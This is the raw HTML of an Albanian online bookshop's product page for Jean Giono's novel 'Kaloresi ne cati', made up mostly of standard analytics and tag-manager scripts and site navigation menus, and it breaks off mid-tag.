

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bukinist.al/sq/aventure-udhetime/2707-kaloresi-ne-cati.html
body_size: 40547
content:
<!DOCTYPE HTML><!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="SQ"><![endif]--><!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie7" lang="SQ"><![endif]--><!--[if IE 8]><html class="no-js lt-ie9 ie8" lang="SQ"><![endif]--><!--[if gt IE 8]><html class="no-js ie9" lang="SQ"><![endif]--><html lang="SQ"><head><meta charset="utf-8" /><title>Kaloresi ne cati - Bukinist</title><meta name="description" content="Ky libër është një nga kryeveprat e Jean Giono, i cili sot konsiderohet si një nga shkrimtarët më të mëdhenj të letërsisë europiane. Veprën e natyrës epike shpesh e kanë krahasuar me romane të tillë të mëdhenj aventurash, si ato të Stendalit, të Dymasë, apo të Melvilit" /><meta name="generator" content="PrestaShop" /><meta name="robots" content="index,follow" /><meta name="viewport" content="width=device-width, minimum-scale=0.25, maximum-scale=1.6, initial-scale=1.0" /><meta name="apple-mobile-web-app-capable" content="yes" /><link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1758303678" /><link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1758303678" /><link rel="stylesheet" href="/themes/default-bootstrap/css/global.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/autoload/highdpi.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/autoload/responsive-tables.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/autoload/uniform.default.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/js/jquery/plugins/fancybox/jquery.fancybox.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/product.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/print.css?1.0.9.3" type="text/css" media="print" /><link rel="stylesheet" href="/js/jquery/plugins/bxslider/jquery.bxslider.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/socialsharing/css/socialsharing.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockbestsellers/blockbestsellers.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcart/blockcart.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcategories/blockcategories.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcurrencies/blockcurrencies.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocklanguages/blocklanguages.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcontact/blockcontact.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockmyaccountfooter/blockmyaccount.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocknewproducts/blocknewproducts.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocknewsletter/blocknewsletter.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocksearch/blocksearch.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/js/jquery/plugins/autocomplete/jquery.autocomplete.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockspecials/blockspecials.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocktags/blocktags.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocktopmenu/css/blocktopmenu.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocktopmenu/css/superfish-modified.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockviewed/blockviewed.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/homefeatured/homefeatured.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeconfigurator/css/hooks.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/productscategory/css/productscategory.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/paypal/views/css/paypal.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeszonecarousel/css/owl.carousel.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeszonecarousel/css/owl.theme.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeszonecarousel/css/owl.transitions.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeszonecarousel/css/style.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/arditthemeszonecarousel/css/owl.carousel.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/arditthemeszonecarousel/css/owl.theme.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/arditthemeszonecarousel/css/owl.transitions.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/arditthemeszonecarousel/css/style.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockuserinfo/blockuserinfo.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/newsletterpro/views/css/1.6/newsletterpro_front.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/newsletterpro/views/css/app_front.min.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/newsletterpro/views/css/1.6/display_customer_account_form.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockwishlist/blockwishlist.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/balfinbuyinoneclick/views/css/dsorder.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/seriespublications/views/css/front.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/product_list.css?1.0.9.3" type="text/css" media="all" /><meta property="og:type" content="product" /><meta property="og:url" content="https://bukinist.al/sq/aventure-udhetime/2707-kaloresi-ne-cati.html" /><meta property="og:title" content="Kaloresi ne cati - Bukinist" /><meta property="og:site_name" content="Bukinist" /><meta property="og:description" content="Ky libër është një nga kryeveprat e Jean Giono, i cili sot konsiderohet si një nga shkrimtarët më të mëdhenj të letërsisë europiane. Veprën e natyrës epike shpesh e kanë krahasuar me romane të tillë të mëdhenj aventurash, si ato të Stendalit, të Dymasë, apo të Melvilit" /><meta property="og:image" content="https://CloudFront.bukinist.al/6936-large_default/kaloresi-ne-cati.jpg" /><meta property="product:pretax_price:amount" content="950" /><meta property="product:pretax_price:currency" content="ALL" /><meta property="product:price:amount" content="950" /><meta property="product:price:currency" content="ALL" /><meta property="product:weight:value" content="620.000000" /><meta property="product:weight:units" content="g" />   
<script type="text/javascript" src="/modules/eicaptcha//views/js/eicaptcha-modules.js"></script>
<script type="text/javascript" data-keepinline="true">window.dataLayer = window.dataLayer || [];</script> 
<script type="text/javascript" data-keepinline="true">var currencyCode = "ALL";

    	var ph_page_name = "Kaloresi ne cati - Bukinist";
    	var ph_analytics_uacode = "UA-53924815-17";
    	var ph_analytics_uacode_enable = true;
    	var ph_analytics_GA4code = "G-7XXZZRFQY9";
    	var ph_analytics_GA4code_enable = true;
    	var ph_no_track_backoffice = false;
    	var ph_allowLinker = true;
    	var ph_autoLinkDomains = "";
    	var ph_fbpixel_activ = false;
    	var ph_fbpixel_code = "";
    	var ph_User_ID_Custom_Dimension_Nr = 0;
    	var ph_ecomm_prodid_custom_dimension_nr = 0;
    	var ph_ecomm_pagetype_custom_dimension_nr = 0;
    	var ph_ecomm_totalvalue_custom_dimension_nr = 0;
    	var ph_customer_id_dimension_nr = 0;
    	var FBuser = "true";
				    	var ph_tgmm_v = "2.3.33";

    	var ph_hotjar_activ = false;
    	var ph_hotjar_code = "";
    	
    	var ph_inspectlet_activ = false;
    	var ph_inspectlet_code = "";

    	var ph_pinterest_activ = false;
    	var ph_pinterest_code = "";

    	var ph_GTS_activ = false;
    	var ph_adwords_activ = false;
    	var ph_remarketing_activ = true;

    	var ph_GTS_Store_ID = "";
    	var ph_GTS_Localee = "";
    	var ph_GTS_Shopping_ID = "";
    	var ph_GTS_Shopping_Account_ID = "";
    	var ph_GTS_Shopping_Country = "";
    	var ph_GTS_Shopping_Language = "";

    	var ph_GCR_BADGE_activ = false;
    	var ph_GCR_OPTIN_activ = false;
    	var ph_GCR_ID = "";
			    	var ph_GCR_orderid = "";
	    	var ph_GCR_email = "";
	    	var ph_GCR_delivery_country = "";
	    	var ph_GCR_est_delivery_days = "";
	    	var ph_GCR_est_delivery_date = "";
		
    	var ph_crazyegg_activ = false;
    	var ph_crazyegg_code = "";


    	var ph_shop_name = "bukinist";

		var removeFromCartClick = function (e) {
				var mybtn = (this).closest('dt');
				var qtity = $(mybtn).find('.quantity').text();
				var mydataid = $(mybtn).attr('data-id') ;
				var product_id = mydataid.split('_')[3] ;
				var attribute_id = mydataid.split('_')[4] ;
				//console.log("remove from cart: " + product_id + "-" + attribute_id + " x " + qtity);
				window.dataLayer.push({
				'event': 'removeFromCart',
				'ecommerce': {
					'remove': {
						'products': [{
							'id': product_id + "-" + attribute_id,
							'item_id': product_id,
							'quantity': qtity
						}]
					}
				}
			});
		}
		var removeFromCartClick_ps171 = function (e) {
				var mybtn = (this).closest('.product-line-grid');
				var qtity = $(mybtn).find('.js-cart-line-product-quantity').val();
				var product_id = $(this).attr('data-id-product');
				var attribute_id = $(this).attr('data-id-product-attribute');
				console.log("remove from cart 1.7: " + product_id + "-" + attribute_id + " x " + qtity);
				window.dataLayer.push({
				'event': 'removeFromCart',
				'ecommerce': {
					'remove': {
						'products': [{
							'id': product_id + "-" + attribute_id,
							'item_id': product_id,
							'quantity': qtity
						}]
					}
				}
			});
		}
    	window.addEventListener('load', function() {
			$(document).on('click', '.ajax_cart_block_remove_link',
				removeFromCartClick
			);
			$(document).on('mousedown', 'BODY#cart .cart-items a.remove-from-cart',
				removeFromCartClick_ps171
			);
		});
    	
		if (typeof(page_name)== "undefined"){
			if (!(typeof(prestashop))== "undefined"){
				var page_name = prestashop.page.page_name;
			}
		}
		if(typeof(ph_product_price) !== 'undefined'){
			if (typeof(parseFloat(ph_product_price)) == 'number'){
				if (!isNaN(ph_product_price)){			
					// var productPrice = ph_product_price;
					var productPrice = parseFloat(ph_product_price);
				}
			}
		}
		/*if (typeof(ph_product_price) == 'number'){
			var productPrice = ph_product_price;
		}*/
		if(typeof(productPrice) == 'undefined'){
			var productPrice = 0;
			var productPriceFloat = 0;
		}else{
			if(isFloat(productPrice)){
				var productPriceFloat = productPrice;
			} else {
				var productPriceFloat = productPrice.toFixed(2);
			}
		}
		if (typeof(sharing_name) == 'undefined' ){
			if(typeof(prestashop) !== "undefined"){
				if(typeof(prestashop.page) !== "undefined"){
					if(typeof(prestashop.page.meta) !== "undefined"){
						if(typeof(prestashop.page.meta.title) !== "undefined"){
							var sharing_name = prestashop.page.meta.title;
						}
					}
				}
			} else {
				var sharing_name = ph_page_name;
			}
		}
		
		
							
										/*VIEW  PRODUCT DETAIL*/
					var filtered_keys = function(obj, filter) {
					  var key, keys = [];
					  for (key in obj) {
					    if (obj.hasOwnProperty(key) && filter.test(key)) {
					      keys.push(key);
					    }
					  }
					  return keys;
					}
			    	
					if (typeof(id_product) == "undefined"){
						if(typeof(prestashop) == "undefined" ){
																	id_product = 2707;
								
						} else{

							var findproductid = filtered_keys( prestashop.page.body_classes , /^product-id-\d+$/ );
							id_product = findproductid[0].replace('product-id-','');
						}
					}

					var action = "detail"
					var list = "Aventure & Udhëtime";
					var products = [{"reference":"DK0072","item_id":"DK0072","ean13":"","upc":"","id":"DK0072","id_product":2707,"name":"Kaloresi ne cati","item_name":"Kaloresi ne cati","price":950,"quantity":0,"category":"Aventure & Udh\u00ebtime","item_category":"Aventure & Udh\u00ebtime","list":"Category Listing"}];
					var currencyCode = "ALL";
						
						window.dataLayer.push({
								"page": "viewProduct",
								"ecommerce": {
										'detail': {
												"actionField": {
														"list": list
												},
												"products": products
										}
								}
						});
						



					
				
			
		
				/* for all pages*/
		var action = "detail"
		var list = "Aventure & Udhëtime";
		var products = [{"reference":"DK0072","item_id":"DK0072","ean13":"","upc":"","id":"DK0072","id_product":2707,"name":"Kaloresi ne cati","item_name":"Kaloresi ne cati","price":950,"quantity":0,"category":"Aventure & Udh\u00ebtime","item_category":"Aventure & Udh\u00ebtime","list":"Category Listing"}];
		var currencyCode = "ALL";
			
			document.addEventListener("DOMContentLoaded", function() {			
			// window.addEventListener('load', function() {

				// $(document).on('click', '.ajax_add_to_cart_button , #add_to_cart > button > span , .add-to-cart', function (e) {
				$('.ajax_add_to_cart_button , #add_to_cart > button > span , .add-to-cart , .elementor-button-add-to-cart ').click( function (e) {

					var products = [{"reference":"DK0072","item_id":"DK0072","ean13":"","upc":"","id":"DK0072","id_product":2707,"name":"Kaloresi ne cati","item_name":"Kaloresi ne cati","price":950,"quantity":0,"category":"Aventure & Udh\u00ebtime","item_category":"Aventure & Udh\u00ebtime","list":"Category Listing"}];

					if(products.length>1){/* Fix For PS1.7  */
					// if(typeof(products) == "undefined" ){
					  // if(!(typeof(products[0]) == "undefined" )){
					      var products_quickview = $(this).closest('.quickview');
					      if(products_quickview.size()>0){
					          var products_quickview = $(this).closest('.quickview');
					          //if(typeof(ph_merchant_center_id) == "undefined")
					          var products_name = products_quickview.find('H1').text();
					          var products_id = products_quickview.find('INPUT[name=id_product]').attr('value') ;    /*reference*/
					          var products_id_product =  products_quickview.find('INPUT[name=id_product]').attr('value');
					          var products_reference = products_quickview.find('INPUT[name=id_product]').attr('value') ;
					          var products_price = products_quickview.find('.product-price span').attr('content') ;
					          var products_quantity = products_quickview.find('.qty input').attr('value'); ;
					          var products_ean13 = '' ;
					          var products_upc = '' ;
					          var products_category = '' ;
					          var products = [{"reference":products_reference,"ean13":products_ean13,"upc":products_upc,"id":products_id,"id_product":products_id_product,"name":products_name,"price":products_price,"quantity":products_quantity,"category":products_category,"list":"QuickView"}];
					      }
					  // }
					}

					window.dataLayer.push({
							'event': 'addToCart',
							'ecommerce': {
									'currencyCode': currencyCode,
									'add': {
											'products': products
									}
							}
					});
				});
			});
			
		
		
				if (typeof(id) == "undefined"){
					}
		if (typeof(id) != "undefined"){
			window.dataLayer.push({
					"google_conversion_id": "845648705",
					"google_conversion_format": "3",
					"google_conversion_color": "ffffff",
					"google_conversion_label": "Tk8GCO-63tYYEMGmnpMD",
										"google_conversion_only": false,
					"currency_code": currencyCode,
					"order_id": id,
					"ADW_enhancedConversion_Email": "",
					"ADW_enhancedConversion_Phone": ""
			});
		}else{
			window.dataLayer.push({
					"google_conversion_id": "845648705",
					"google_conversion_format": "3",
					"google_conversion_color": "ffffff",
					"google_conversion_label": "Tk8GCO-63tYYEMGmnpMD",
										"google_conversion_only": false,
					"currency_code": currencyCode,
			});
		}
		
		
				
			
			var ph_fb_prodid = [];
			var ph_fb_prodid_attribute = '';

										if(typeof(prestashop) == "undefined" ){
					ph_fb_prodid = id_product;
				} else {
					var findproductidprodpage = filtered_keys( prestashop.page.body_classes , /^product-id-\d+$/ );
					ph_fb_id_product_prodpage = findproductidprodpage[0].replace('product-id-','');
					ph_fb_prodid.push( ph_fb_id_product_prodpage );
				}

						

			var google_tag_params = {
									ecomm_prodid: "2707",
									ecomm_pagetype: "product",
									ecomm_totalvalue: "950",
															};
												google_tag_params["category"] = "Aventure & Udhëtime";
				
								window.dataLayer.push({
					"google_tag_params": google_tag_params
				});
							
		window.dataLayer.push({
	    	 "ph_anonymize_analytics" : false,

																		"AdwConvId": "845648705",								"AdwConvLb": "Tk8GCO-63tYYEMGmnpMD",					});
		function isFloat(n) {
			return n === +n && n !== (n|0);
		}
		function isInteger(n) {
		    return n === +n && n === (n|0);
		}
		function createCookie(name,value,days,path) {
		    if (days) {
		        var date = new Date();
		        date.setTime(date.getTime()+(days*24*60*60*1000));
		        var expires = "; expires="+date.toGMTString();
		    }
		    else var expires = "";
		    document.cookie = name+"="+value+expires+"; path="+path;
		}
		function eraseCookie(cookie_name,path) {
			createCookie(cookie_name,"",0,path);
		}
		function getCookie(name) {
		  var value = "; " + document.cookie;
		  var parts = value.split("; " + name + "=");
		  if (parts.length == 2) return parts.pop().split(";").shift();
		}</script> <script data-keepinline="true">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-KBCB8H2');</script> <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:300,600&amp;subset=latin,latin-ext" type="text/css" media="all" />  <!--[if IE 8]> 
<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script> 
<script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script> <![endif]-->       <noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=448137805944414&ev=PageView&noscript=1" /></noscript><div id="fb-root"></div>     <meta name="verify-paysera" content="b0d62ffe92bcdff7cdbdf05e770fb64e"></head><body id="product" class="product product-2707 product-kaloresi-ne-cati category-270 category-aventure-udhetime hide-left-column hide-right-column lang_sq"><div id="page"><div class="all-stuff"><div class="nav-container"><span id="slide-btn"><i class="fa fa-bars" aria-hidden="true"></i></span><a href="https://bukinist.al/module/blockwishlist/mywishlist"><i class="fa fa-heart" aria-hidden="true"></i></a> <a href="https://bukinist.al/quick-order"><i class="fa fa-shopping-bag" aria-hidden="true"></i></a><a href="https://bukinist.al/login?back=my-account" class="back-user"></a><span class="search-slide"><i class="fa fa-search" aria-hidden="true"></i></span></div><div class="slide-menu"><span id="cross"><i class="fa fa-times" aria-hidden="true"></i></span><h5 class="title-menu">Menu</h5><ul><li><a href="https://bukinist.al/sq/14-libra">Libra</a></li><li><a href="https://bukinist.al/sq/53-tekste">Tekste</a></li><li><a href="https://bukinist.al/sq/54-per-femije">Për Fëmijë</a></li><li><a href="https://bukinist.al/sq/330-english-books">English Books</a></li><li><a href="https://bukinist.al/sq/357-pazari-i-librit">Oferta</a></li><li><a href="https://bukinist.al/sq/57-dhurata-aksesore">Dhurata & Aksesorë</a></li><li><a href="https://bukinist.al/sq/58-antikuar">Antikuar</a></li></ul></div></div><div class="full-page"><div class="header-container"><header id="header"><div class="nav"><div class="container"><div class="row"><nav><div class="user-info-ar"><div class="header_user_info"> <a class="login" href="https://bukinist.al/sq/my-account" rel="nofollow" title="Hyr në llogarinë tënde të klientin">Hyr </a></div></div><div id="currencies-block-top"><form id="setCurrency" action="/sq/aventure-udhetime/2707-kaloresi-ne-cati.html" method="post"><div class="current"> <input type="hidden" name="id_currency" id="id_currency" value=""/> <input type="hidden" name="SubmitCurrency" value="" /> <span class="cur-label">Monedha :</span> <strong>ALL</strong></div><ul id="first-currencies" class="currencies_ul toogle_content"><li > <a href="javascript:setCurrency(2);" rel="nofollow" title="Dollar (USD)"> Dollar (USD) </a></li><li > <a href="javascript:setCurrency(1);" rel="nofollow" title="Euro (EUR)"> Euro (EUR) </a></li><li class="selected"> <a href="javascript:setCurrency(3);" rel="nofollow" title="Lek&euml; (ALL)"> Lek&euml; (ALL) </a></li></ul></form></div><div id="languages-block-top" class="languages-block"><div class="current"> <span>Shqip</span></div><ul id="first-languages" class="languages-block_ul toogle_content"><li > <a href="https://bukinist.al/en/travel-adventures/2707-kaloresi-ne-cati.html" title="English (English)" rel="alternate" hreflang="en"> <span>English</span> </a></li><li class="selected"> <span>Shqip</span></li></ul></div><span class="shop-phone"> Fitoni pikë bonus për cdo blerje </span></nav></div></div></div><div class="menu-other"><div class="container"><div class="row viza-mes"><div id="header_logo"><a href="https://bukinist.al/" title="Bukinist"><img class="logo img-responsive" src="https://CloudFront.bukinist.al/img/bukinist-logo-1546685400.jpg" alt="Bukinist" width="1800" height="504"/></a></div><div class="second-menu"><a href="https://bukinist.al/index.php?id_cms=7&controller=cms">Rreth nesh</a><a href="https://bukinist.al/index.php?id_cms=8&controller=cms">Miku i Bukinistit</a></div><div class="col-sm-4 clearfix top-cart-ar"><div class="shopping_cart"><a href="https://bukinist.al/sq/quick-order" title="Shiko shportën" rel="nofollow"> <img class="cart-img" src="https://bukinist.al/themes/default-bootstrap/img/arild/cart.png"><b>Shporta</b><span class="ajax_cart_quantity unvisible">0</span><span class="ajax_cart_no_product">0</span> </a><div class="cart_block block exclusive"><div class="block_content"><div class="cart_block_list"><p class="cart_block_no_products">Nuk ka libra</p><div class="cart-prices"><div class="cart-prices-line first-line"><span class="price cart_block_shipping_cost ajax_cart_shipping_cost unvisible"> Të jesh i pavendosur </span><span class="unvisible">Transporti</span></div><div class="cart-prices-line last-line"><span class="price cart_block_total ajax_block_cart_total">0 Lekë</span><span>Totali</span></div></div><p class="cart-buttons"><a id="button_order_cart" class="btn btn-default button button-small" href="https://bukinist.al/sq/quick-order" title="Përfundo porosinë" rel="nofollow"><span>Përfundo porosinë<i class="icon-chevron-right right"></i></span></a></p></div></div></div></div><div class="header_user_wishlist"> <a href = "https://bukinist.al/module/blockwishlist/mywishlist"> <span class="wlist"> Lista e librave </br> që dua</span> </a></div></div><div id="layer_cart"><div class="clearfix"><div class="layer_cart_product col-xs-12 col-md-6"><span class="cross" title="Mbyll dritaren"></span><span class="title"><i class="icon-check"></i>Libri u shtua me sukses në shportë</span><div class="product-image-container layer_cart_img"></div><div class="layer_cart_product_info"><span id="layer_cart_product_title" class="product-name"></span><span id="layer_cart_product_attributes"></span><div><strong class="dark">Sasia</strong><span id="layer_cart_product_quantity"></span></div><div><strong class="dark">Totali</strong><span id="layer_cart_product_price"></span></div></div></div><div class="layer_cart_cart col-xs-12 col-md-6"><span class="title"><span class="ajax_cart_product_txt_s unvisible">Ndodhen <span class="ajax_cart_quantity">0</span> produkte në shportën tuaj.</span><span class="ajax_cart_product_txt ">Ndodhet 1 libër në shportën tuaj</span></span><div class="layer_cart_row"><strong class="dark">Totali i librave </strong><span class="ajax_block_products_total"> </span></div><div class="layer_cart_row"><strong class="dark unvisible">Totali i transportit&nbsp; </strong><span class="ajax_cart_shipping_cost unvisible"> Të jesh i pavendosur </span></div><div class="layer_cart_row"><strong class="dark">Totali </strong><span class="ajax_block_cart_total"> </span></div><div class="button-container"><span class="continue btn btn-default button exclusive-medium" title="Vazhdo me blerjet"><span><i class="icon-chevron-left left"></i>Vazhdo me blerjet</span></span><a class="btn btn-default button button-medium" href="https://bukinist.al/sq/quick-order" title="Përfundo porosinë" rel="nofollow"><span>Përfundo porosinë<i class="icon-chevron-right right"></i></span></a></div></div></div><div class="crossseling"></div></div><div class="layer_cart_overlay"></div><div id="expand-menu"><div class="btn-kategori"><span><i class="fa fa-bars" aria-hidden="true"></i> Kategorite</span></div><div id="custom-menu-ar" class="main-menu-ar"><ul><li class="first-menu"><a href="https://bukinist.al/14-libra">Libra</a><ul class="hidden-menu"><li><a href="https://bukinist.al/287-libra-te-rinj">Libra të Rinj</a></li><li><a href="https://bukinist.al/19-me-te-shiturit">Më të Shiturit</a></li><li><a href="https://bukinist.al/38-roman">Roman</a></li><li><a href="https://bukinist.al/15-sipas-subjektit">Subjekte të tjerë Librash</a></li><li><a href="https://bukinist.al/17-rekomandime">Rekomandimet Tona</a></li><li><a href="https://bukinist.al/48-motivim-dhe-zhvillim">Motivim Dhe Zhvillim</a></li><li><a href="https://bukinist.al/222-sete-dhe-koleksione">Sete Dhe Koleksione</a></li><li><a href="https://bukinist.al/sq/330-english-books">English Books</a></li><li class="banner-end"><a href="https://bukinist.al/sq/jete-mode/4003-perse-francezet-nuk-shendoshen.html"><img src="/themes/default-bootstrap/img/menu-banner/Libra.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/53-tekste">Tekste</a><ul class="hidden-menu"><li><a href="https://bukinist.al/index.php?id_category=59&controller=category">Tekste Shkollore</a></li><li><a href="https://bukinist.al/index.php?id_category=60&controller=category">Tekste Akademike</a></li><li><a href="https://bukinist.al/index.php?id_category=61&controller=category">Tekste Profesionale</a></li><li class="banner-end"><a href="https://bukinist.al/sq/kontakt"><img src="/themes/default-bootstrap/img/menu-banner/Tekstee.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/54-per-femije">Për Fëmijë</a><ul class="hidden-menu"><li><a href="https://bukinist.al/sq/136-0-3-vjec">0-3 Vjeç</a></li><li><a href="https://bukinist.al/82-3-6-vjece">3-6 Vjeç</a></li><li><a href="https://bukinist.al/83-7-13-vjece">7-13 Vjeç</a></li><li><a href="https://bukinist.al/84-14-18-vjece">14-18 Vjeç</a></li><li><a href="https://bukinist.al/sq/315-libra-te-rinj-per-femije">Libra të rinj</a></li><li><a href="https://bukinist.al/sq/329-librat-me-te-shitur">Librat më të shitur</a></li><li><a href="https://bukinist.al/sq/328-klasiket-per-femije">Klasikët për fëmijë</a></li><li><a href="https://bukinist.al/sq/226-sete-per-femije">Sete dhe koleksione</a></li><li><a href="https://bukinist.al/224-rekomandime">Rekomandime</a></li><li class="banner-end"><a href="https://bukinist.al/sq/111-palimpsest"><img src="/themes/default-bootstrap/img/menu-banner/Per-Femije.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/sq/330-english-books">English Books</a><ul class="hidden-menu"><li><a href="https://bukinist.al/sq/416-fiction">Fiction</a></li><li> <a href="https://bukinist.al/sq/417-non-fiction">Non-Fiction</a></li><li> <a href="https://bukinist.al/sq/418-young-adults">Young Adults</a></li><li> <a href="https://bukinist.al/sq/419-children-s-books">Children's Books</a></li><li class="banner-end"><a href="https://bukinist.al/sq/57-dhurata-aksesore"><img src="/themes/default-bootstrap/img/menu-banner/Dhurataa-dhe-aksesore1.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/index.php?id_category=57&controller=category">Dhurata & Aksesorë</a><ul class="hidden-menu"><li><a href="https://bukinist.al/index.php?id_category=101&controller=category">Sipas Rastit</a></li><li><a href="https://bukinist.al/index.php?id_category=102&controller=category">Sete</a></li><li><a href="https://bukinist.al/index.php?id_category=103&controller=category">Aksesorë</a></li><li class="banner-end"><a href="https://bukinist.al/sq/home/1701-gift-card-3000-leke.html"><img src="/themes/default-bootstrap/img/menu-banner/Magazineeee.jpg"></a></li></ul></li><li class="first-menu"><a 